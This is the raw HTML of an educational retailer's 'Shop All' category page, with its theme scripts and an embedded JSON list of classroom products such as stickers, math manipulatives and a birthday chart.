        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/mystery-grab-bags/">
                    Mystery Grab Bags
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                    
                    {
                        "@type": "ListItem",
                        "position": 0,
                        "item": {
                            "@id": "https://www.carsondellosa.com/",
                            "name": "Home"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.carsondellosa.com/shop-all/",
                            "name": "Shop All"
                        }
                    } 
            ] 
        }
    </script>


<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--shop-all">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/shop-all/"
                       aria-current="page"
                    >
                        <span>Shop All</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/shop-all/",
                    "name": "Shop All"
                }
            }
        ]
    }
    </script>
        <h1 class="category-ph page-heading">Shop All</h1>
        <div data-content-region="category_below_header"></div>
    <div class="category-desc category-desc-desktop"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <div class="page category">
            <div class="category-desc-desktop" id="isp_search_result_page"></div>
            <!-- Customer updated scripts-->
            <script class="fast-simon-script">var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";var STORE_ID = 1; var FAST_SEARCH_HANDLE = "/search-results/";var CATEGORY_ID = "23"</script>
            <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial"></div>
            <script src="https://static-grid.fastsimon.com/init.min.js" fetchpriority="high" async></script>
            <!-- End Customer updated scripts-->
            <div class="category-loading loadingOverlay"></div>
            <!-- Customer added main element (missed closing main tag; added in) -->
    </div>
    <div class="category-desc category-desc-mobile"><p>Browse Carson Dellosa&rsquo;s entire collection&mdash;teaching supplies, classroom d&eacute;cor, workbooks, and more&mdash;all organized to help you find what you need by grade, subject, or teaching style.</p></div>
    <!-- Customer removed include -->
    <div data-content-region="category_product_below_content"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>

            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2025 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":13091,\"sku\":\"168281\",\"name\":\"Love Prize Pack Stickers\",\"url\":\"https://www.carsondellosa.com/168281--love-prize-pack-stickers-168281/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Share the love with motivational shape stickers that are ideal for Sunday School classes, Bible Study, and more. The Love Prize Pack Sticker set includes 24 sheets of 9 die-cut stickers for a total of 216 stickers. Each sticker features an eye-catching...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":27,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475963,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475964,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475965,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475966,\"name\":\"Page Count\",\"value\":\"216 stickers\"},{\"id\":8475967,\"name\":\"spec-Product Detail\",\"value\":\"Prize Pack Stickers\"},{\"id\":8487560,\"name\":\"spec-Subjects\",\"value\":\"Christian\"},{\"id\":8539965,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/13091/2249505/168281__33471.1755186903.jpg?c=2\",\"alt\":\"Love Prize Pack Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$1.99\",\"value\":1.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=13091\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Christian\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Almost Gone\",\"Sale/Today's Offers/Overstock/Stickers & Incentives\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2798,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Cutouts\",\"Sale/Today's Offers/Virtual Warehouse Sale\",\"Sale/Today's Offers/Virtual Warehouse Sale/Teaching Supplies\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16724,\"sku\":\"146055\",\"name\":\"Reading & Writing Tool Kit Language Arts Manipulative Grade 3-5\",\"url\":\"https://www.carsondellosa.com/146055--reading-writing-tool-kit-manipulative-grade-3-5-146055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Make learning fun&#8212;anywhere, anytime&#8212;with Carson Dellosa&#39;s Be Clever Wherever&reg; Reading & Writing Tool Kit. This portable kit for 3rd-5th graders is packed with everything you need to support essential reading and writing skills,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":9053,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.25 LBS\",\"value\":0.25},\"demo\":false,\"date_added\":\"Jan 25th 2022\",\"custom_fields\":[{\"id\":8522498,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8522499,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8522500,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8522501,\"name\":\"Page Count\",\"value\":\"12 pieces\"},{\"id\":8522502,\"name\":\"Age Grade\",\"value\":\"Grade 3-5 / Ages 8-11\"},{\"id\":8522503,\"name\":\"spec-Product Detail\",\"value\":\"Language Arts Manipulative\"},{\"id\":8522504,\"name\":\"sample_name_1\",\"value\":\"Be Clever Wherever Reading 3-5 Free Add-On Activities\"},{\"id\":8522505,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01427--be-clever-wherever-reading-3-5-free-add-on-activities-fr01427/\"},{\"id\":8522506,\"name\":\"sample_name_2\",\"value\":\"Learning Happens Everywhere Poster & Bookmarks Free Classroom Décor_x000D_\"},{\"id\":8522507,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01428--learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428/\"},{\"id\":8522508,\"name\":\"other_formats\",\"value\":\"16720,16721,16722,16723,16724\"},{\"id\":8522509,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8522510,\"name\":\"spec-Subjects\",\"value\":\"Reading\"},{\"id\":8522511,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8522512,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8522513,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8522514,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8522515,\"name\":\"format_name\",\"value\":\"ELA 3–5\"},{\"id\":8538446,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250228/146055__87539.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit Language Arts Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250229/146055_1__40014.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250230/146055_2__46016.1755185157.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250231/146055_3__83804.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16724/2250232/146055_4__11359.1755185158.jpg?c=2\",\"alt\":\"Reading & Writing Tool Kit alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$10.00\",\"value\":10,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16724\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Manipulatives\",\"Collections/Collections/Be Clever Wherever\",\"Teaching Supplies/Categories/Hands-on Learning/Manipulatives\"]},{\"id\":16060,\"sku\":\"114312\",\"name\":\"Kind Vibes Birthday Chart\",\"url\":\"https://www.carsondellosa.com/114312--birthday-chart-grade-pk-5-114312/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Birthday charts help you and your students to remember special days in style!Display students&#39; birthdays year-round on the Kind Vibes Birthday Chart. With bright colors and a &#34;Happy Birthday&#34; header, this 17&#34; x 22&#34; chart features a...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":3013,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Feb 1st 2021\",\"custom_fields\":[{\"id\":8516843,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8516844,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8516845,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8516846,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8516847,\"name\":\"spec-Product Detail\",\"value\":\"Chart\"},{\"id\":8516848,\"name\":\"other_formats\",\"value\":\"15896,15897,15886,16060\"},{\"id\":8516849,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8516850,\"name\":\"spec-Topics\",\"value\":\"Birthday\"},{\"id\":8516851,\"name\":\"spec-Themes\",\"value\":\"Kind Vibes\"},{\"id\":8540235,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246487/114312__15845.1755187269.jpg?c=2\",\"alt\":\"Kind Vibes Birthday Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246488/114312_1__34938.1755187270.jpg?c=2\",\"alt\":\"Kind Vibes Birthday alternate image 